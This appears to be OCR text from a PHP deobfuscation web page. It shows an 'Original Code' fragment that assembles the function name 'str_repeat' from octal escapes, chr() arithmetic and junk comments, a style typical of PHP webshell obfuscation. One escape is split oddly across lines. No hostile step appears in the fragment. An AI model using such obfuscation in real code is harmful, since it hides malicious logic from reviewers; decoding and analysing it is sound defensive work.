
Did this file decode correctly?
Yes
No
Original Code
<?php
$VJoUdVdTV
/*Vl   */
=
"\163"
.
"\164"
/*uD 
*/
. chr(   
924
 -     
810
    ).
"\137"
/*   nKb 
*/
.
'r'
/* LlRmR  */
.chr
/*LOap   */
(
101
). 
"\16
0"
/* Ho */
.
/*  wL  */
chr (
101
).chr
/* enBUS 
*/
(     
690
-
593
 ).
"\164"
;
